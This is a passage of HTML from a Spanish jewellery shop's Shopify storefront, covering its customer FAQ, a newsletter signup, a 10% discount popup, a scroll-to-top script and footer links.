                  <summary id="Summary-collapsible_row_Eh3EE4-template--25782929424758__collapsible_content_geXniy">
                    
                    <h3 class="accordion__title h4">
                      ¿Mis productos tienen garantía?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Eh3EE4-template--25782929424758__collapsible_content_geXniy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Eh3EE4-template--25782929424758__collapsible_content_geXniy"
                  >
                    <p>Sí, todos nuestros artículos cuentan con garantía frente a defectos de fabricación. Si tu producto presenta algún problema, ponte en contacto conmigo y lo resolveremos.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--25782929424758__collapsible_content_geXniy"
                
              >
                <details
                  id="Details-collapsible_row_K8GBHm-template--25782929424758__collapsible_content_geXniy"
                  
                >
                  <summary id="Summary-collapsible_row_K8GBHm-template--25782929424758__collapsible_content_geXniy">
                    
                    <h3 class="accordion__title h4">
                      ¿Qué pasa si puse mal mis datos al hacer la compra?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_K8GBHm-template--25782929424758__collapsible_content_geXniy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_K8GBHm-template--25782929424758__collapsible_content_geXniy"
                  >
                    <p>Si notaste un error en la dirección o información de tu pedido, escríbeme lo antes posible. Si el paquete aún no ha sido enviado, puedo corregirlo sin problema.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--25782929424758__collapsible_content_geXniy"
                
              >
                <details
                  id="Details-collapsible_row_gTrYzX-template--25782929424758__collapsible_content_geXniy"
                  
                >
                  <summary id="Summary-collapsible_row_gTrYzX-template--25782929424758__collapsible_content_geXniy">
                    
                    <h3 class="accordion__title h4">
                      ¿Cuánto tardará en llegar mi pedido?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_gTrYzX-template--25782929424758__collapsible_content_geXniy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_gTrYzX-template--25782929424758__collapsible_content_geXniy"
                  >
                    <p>Los pedidos se preparan bajo encargo y a diario y suelen tardar entre 2 y 5 días laborables en que nuestros clientes lo tengan en casa. Pare envíos nacionales suelen tardar entre 24 a 48 horas.  El tiempo de entrega dependerá de la empresa de transporte y del país de destino.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--25782929424758__collapsible_content_geXniy"
                
              >
                <details
                  id="Details-collapsible_row_WkaEYj-template--25782929424758__collapsible_content_geXniy"
                  
                >
                  <summary id="Summary-collapsible_row_WkaEYj-template--25782929424758__collapsible_content_geXniy">
                    
                    <h3 class="accordion__title h4">
                      ¿Qué métodos de pago puedo usar?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_WkaEYj-template--25782929424758__collapsible_content_geXniy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_WkaEYj-template--25782929424758__collapsible_content_geXniy"
                  >
                    <p>Aceptamos pagos con tarjeta bancaria, PayPal, Bizum y Klarna para tu comodidad y seguridad.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--25782929424758__collapsible_content_geXniy"
                
              >
                <details
                  id="Details-collapsible_row_iAqFdK-template--25782929424758__collapsible_content_geXniy"
                  
                >
                  <summary id="Summary-collapsible_row_iAqFdK-template--25782929424758__collapsible_content_geXniy">
                    
                    <h3 class="accordion__title h4">
                      ¿Se hacen envíos internacionales?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_iAqFdK-template--25782929424758__collapsible_content_geXniy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_iAqFdK-template--25782929424758__collapsible_content_geXniy"
                  >
                    <p>Sí, realizamos envíos a varios países. Ten en cuenta que los plazos de entrega pueden variar según la ubicación y que algunos destinos pueden tener cargos de aduanas.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--25782929424758__collapsible_content_geXniy"
                
              >
                <details
                  id="Details-collapsible_row_9NDLLQ-template--25782929424758__collapsible_content_geXniy"
                  
                >
                  <summary id="Summary-collapsible_row_9NDLLQ-template--25782929424758__collapsible_content_geXniy">
                    
                    <h3 class="accordion__title h4">
                      ¿Cómo puedo cuidar mis joyas?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_9NDLLQ-template--25782929424758__collapsible_content_geXniy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_9NDLLQ-template--25782929424758__collapsible_content_geXniy"
                  >
                    <p>Para mantenerlas en perfecto estado, evita el contacto directo con perfumes, cremas o agua salada. Guárdalas en un lugar seco cuando no las uses.</p>
                    
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--25782929424758__custom_liquid_nfAYVQ" class="shopify-section section"><style data-shopify>.section-template--25782929424758__custom_liquid_nfAYVQ-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--25782929424758__custom_liquid_nfAYVQ-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="section-template--25782929424758__custom_liquid_nfAYVQ-padding">
    <div class="nl-hero" style="background-image:url('https://cdn.shopify.com/s/files/1/2225/8711/files/Homepage_-_21x9_2025_1_copia3_copia_ok_570325a3-8fde-4a15-950e-0fc481a2c2ae.jpg?v=1756486486');">
  <div class="nl-inner">
    <p class="nl-eyebrow">Conecta con nuestra esencia</p>
    <h2 class="nl-title">NEWSLETTER</h2>
    <p class="nl-desc">
      Al suscribirte no solo recibirás noticias: descubrirás la historia detrás de cada pieza,
      consejos para cuidar tus joyas y momentos únicos que compartimos con quienes confían en nosotros.
    </p>

    <form method="post" action="/en/contact#NewsletterForm" id="NewsletterForm" accept-charset="UTF-8" class="nl-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
      <input type="hidden" name="contact[tags]" value="newsletter">
      <div class="nl-form-row">
        <input class="nl-input" type="email" name="contact[email]" required
               placeholder="Correo electrónico" aria-label="Correo electrónico">
        <button class="nl-btn" type="submit">SUSCRÍBETE</button>
      </div>
      
    </form>
  </div>
</div>

<style>
/* --- Sección hero con imagen de fondo --- */
.nl-hero{
  position:relative; width:100%; min-height:560px;
  background-size:cover; background-position:center;
}
.nl-hero::after{ /* oscurecido suave para legibilidad */
  content:""; position:absolute; inset:0;
  background:rgba(0,0,0,.00);
}
.nl-inner{
  position:relative; z-index:1;
  max-width:1100px; margin:0 auto; padding:72px 20px;
  height:100%; display:flex; flex-direction:column;
  align-items:center; justify-content:center; text-align:center; color:#fff;
}

/* --- Tipografías (idéntico estilo) --- */
.nl-eyebrow{
  text-transform:uppercase; letter-spacing:.18em; font-size:13px; margin:0 0 14px; opacity:.9;
}
.nl-title{
color: #ffffff !important;
  margin:0 0 18px; font-size:clamp(32px,5vw,48px);
  font-weight:700; letter-spacing:.18em; text-transform:uppercase;
}
.nl-desc{
  max-width:900px; margin:0 auto 28px; line-height:1.6;
  font-size:16px; opacity:.92;
}

/* --- Formulario --- */
.nl-form{}
.nl-form-row{
  display:flex; align-items:center; gap:18px; justify-content:center;
  flex-wrap:nowrap;
}
.nl-input{
  width:440px; height:54px; padding:0 18px;
  background:transparent; border:1px solid rgba(255,255,255,.65);
  color:#fff; border-radius:4px; outline:none;
}
.nl-input::placeholder{ color:#fff; opacity:.7; }
.nl-input:focus{ border-color:#fff; }

.nl-btn{
  height:54px; padding:0 28px; min-width:220px;
  background:#fff; color:#000; border:none; border-radius:4px;
  font-weight:600; letter-spacing:.1em; text-transform:uppercase; cursor:pointer;
}
.nl-btn:hover{ filter:brightness(.95); }

/* Mensajes */
.nl-success{ margin-top:14px; color:#d7ffd7; }
.nl-error{ margin-top:14px; color:#ffd7d7; }

/* --- Responsive --- */
@media (max-width: 768px){
  .nl-desc{ font-size:15px; }
  .nl-form-row{ flex-wrap:wrap; gap:12px; }
  .nl-input, .nl-btn{ width:100%; }
}
</style>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/section-promo-popup.css?v=175993886525155844911753197767" rel="stylesheet" type="text/css" media="all" />
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-newsletter.css?v=180884587654672216131753197767" rel="stylesheet" type="text/css" media="all" />
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/newsletter-section.css?v=34202919601334509171753197767" rel="stylesheet" type="text/css" media="all" />
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rte.css?v=73443491922477598101753197767" rel="stylesheet" type="text/css" media="all" />
<div class="sign-up-popup-overlay popup-overlay">
    &nbsp
  </div>
  <div
    id="PromoPopup-promo-popup"
    class="sign-up-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second"
    data-section-id="promo-popup"
    data-section-type="newsletter-popup"
    data-test-mode="false"
    data-delay-days="30"
    data-delay-seconds="5"
    data-display-timer="true"
    data-timer-duration="3"
  >
    <div class="popup-modal__container">
      <button class="popup-modal__close color-background-1">
        <span></span>
        <span></span>
      </button><div class="popup-modal__image">
          <img src="//rivabeautyshop.com/cdn/shop/files/ok_final_ok_01_copia_sin_slogan_3fb9851c-01de-42be-98b5-983a8b22b27d.png?v=1756487705&amp;width=800" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/ok_final_ok_01_copia_sin_slogan_3fb9851c-01de-42be-98b5-983a8b22b27d.png?v=1756487705&amp;width=100 100w, //rivabeautyshop.com/cdn/shop/files/ok_final_ok_01_copia_sin_slogan_3fb9851c-01de-42be-98b5-983a8b22b27d.png?v=1756487705&amp;width=352 352w" width="100%" height="100%" loading="lazy">
        </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix">
                Regístrate y Obtén un
              </span><span class="title h1">
                10% DE DESCUENTO
              </span></h2><div class="popup-modal__text">
            <p>Suscríbase a nuestro boletín electrónico para recibir descuentos especiales y ofertas exclusivas.</p>
          </div><div class="popup-modal__timer">
            <p>
              <span class="popup-modal__timer__minutes"></span>
              <span class="popup-modal__timer__minutes-label">M</span>
              <span class="popup-modal__timer__colon">:</span>
              <span class="popup-modal__timer__seconds"></span>
              <span class="popup-modal__timer__seconds-label">S</span>
            </p>
          </div><div class="popup-modal__email-form">
          <form method="post" action="/en/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
            <input type="hidden" name="contact[tags]" value="newsletter">
            <div class="newsletter-form__field-wrapper">
              <div class="field">
                <input
                  id="NewsletterForm--promo-popup"
                  type="email"
                  name="contact[email]"
                  class="field__input"
                  value=""
                  aria-required="true"
                  autocorrect="off"
                  autocapitalize="off"
                  autocomplete="email"
                  
                  placeholder="Email"
                  required
                >
                <label class="field__label" for="NewsletterForm--promo-popup">
                  Email
                </label>
              </div>
              <button
                type="submit"
                class="button"
                name="commit"
                id="Subscribe"
                aria-label="Subscribe"
              >
                Regístrate
              </button></div></form>
        </div>
        
          <button class="popup-modal__dismiss-btn">No, gracias.</button>
        
      </div>
    </div>
  </div>

  <div class="success-popup-overlay popup-overlay">
    &nbsp
  </div>
  <div
    class="success-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second"
  >
    <button class="popup-modal__close color-background-1">
      <span></span>
      <span></span>
    </button>
    <div class="popup-modal__container"><div class="popup-modal__image">
          <img src="//rivabeautyshop.com/cdn/shop/files/ok_final_ok_01_copia_sin_slogan_3fb9851c-01de-42be-98b5-983a8b22b27d.png?v=1756487705&amp;width=800" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/ok_final_ok_01_copia_sin_slogan_3fb9851c-01de-42be-98b5-983a8b22b27d.png?v=1756487705&amp;width=100 100w, //rivabeautyshop.com/cdn/shop/files/ok_final_ok_01_copia_sin_slogan_3fb9851c-01de-42be-98b5-983a8b22b27d.png?v=1756487705&amp;width=352 352w" width="100%" height="100%" loading="lazy">
        </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix">
                Disfruta de tu
              </span><span class="title h1">
                ¡DESCUENTO!
              </span></h2><div class="popup-modal__text success-popup-modal__text">
            <p>Utiliza el código de abajo para obtener un 10% de descuento en todo tu pedido.</p>
          </div><div class="popup-modal__discount-code">
          <div class="field">
            <input
              id="DiscountCode--promo-popup"
              type="text"
              class="field__input"
              value="RIVA10"
              autocorrect="off"
              autocapitalize="off"
              placeholder="Código de descuento:"
              readonly
            >
            <label class="field__label" for="DiscountCode--promo-popup">Código de descuento:</label>
            <button class="popup-modal__copy-btn button">
              Copiar
              <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

            </button>
          </div>
          <p class="popup-modal__success-msg">¡Código copiado con éxito!</p>
        </div>

        
          <button class="popup-modal__dismiss-btn">Cerrar</button>
        
      </div>
    </div>
  </div>
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--25782923821430__1749458733df9bc247" class="shopify-section shopify-section-group-footer-group section"><div class="page-width"></div>


</section><div id="shopify-section-sections--25782923821430__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/section-footer.css?v=62500012057406143751753197767" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-newsletter.css?v=180884587654672216131753197767" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-list-menu.css?v=151968516119678728991753197767" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-list-payment.css?v=69253961410771838501753197767" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-list-social.css?v=52211663153726659061753197767" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rte.css?v=73443491922477598101753197767" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/disclosure.css?v=646595190999601341753197767" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-card.css?v=857354030700666751753197767" media="print" onload="this.media='all'">

<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-newsletter.css?v=180884587654672216131753197767" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-list-menu.css?v=151968516119678728991753197767" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-list-payment.css?v=69253961410771838501753197767" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-list-social.css?v=52211663153726659061753197767" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rte.css?v=73443491922477598101753197767" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/disclosure.css?v=646595190999601341753197767" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-card.css?v=857354030700666751753197767" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25782923821430__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25782923821430__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-1 gradient section-sections--25782923821430__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 230px);"
                        >
                          
                            <img
                              srcset="//rivabeautyshop.com/cdn/shop/files/ok_final_ok_01_copia_sin_slogan_3fb9851c-01de-42be-98b5-983a8b22b27d.png?v=1756487705&width=230, //rivabeautyshop.com/cdn/shop/files/ok_final_ok_01_copia_sin_slogan_3fb9851c-01de-42be-98b5-983a8b22b27d.png?v=1756487705&width=460 2x"
                              src="//rivabeautyshop.com/cdn/shop/files/ok_final_ok_01_copia_sin_slogan_3fb9851c-01de-42be-98b5-983a8b22b27d.png?v=1756487705&width=760"
                              alt=""
                              loading="lazy"
                              width="4000"
                              height="3336"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Bienvenido a Riva Esencia</h2><div class="footer-block__details-content rte">
                      <p>Cada pulsera y accesorio que encontrarás está impregnado con alma y esencia. </p><p>Cada pieza está cuidadosamente elaborada, no solo con materiales de calidad, sino también con una intención profunda. <br/><br/>Disfruta explorando nuestra colección y déjate llevar por la magia de nuestros productos artesanales.</p><p> ¡Estamos seguros de que te enamorarás de cada detalle tanto como nosotros!</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Acerca de  Riva Esencia</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en/pages/nosotros"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nosotros
                            </a>
                          </li><li>
                            <a
                              href="/en/pages/contacto"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contacto
                            </a>
                          </li><li>
                            <a
                              href="/en/pages/buscamos-embajadores-de-marca-te-interesa"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ¡Buscamos embajadores de marca! Te interesa
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Términos y condiciones</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en/pages/envio-y-devoluciones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns
                            </a>
                          </li><li>
                            <a
                              href="/en/pages/politica-de-cookies"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica de cookies
                            </a>
                          </li><li>
                            <a
                              href="/en/pages/politica-de-privacidad"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy policy
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop">
              
              
              <script defer="defer" async type="module" src="//rivabeautyshop.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js"></script>
<script defer="defer" async type="module" src="//rivabeautyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//rivabeautyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//rivabeautyshop.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js");
await import("//rivabeautyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//rivabeautyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/rivabeautyshop/?locale=es_ES" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/rivaesencia/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@rivabeautyshop9163" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@rivaesencia" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://es.pinterest.com/rivabeautyshop/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
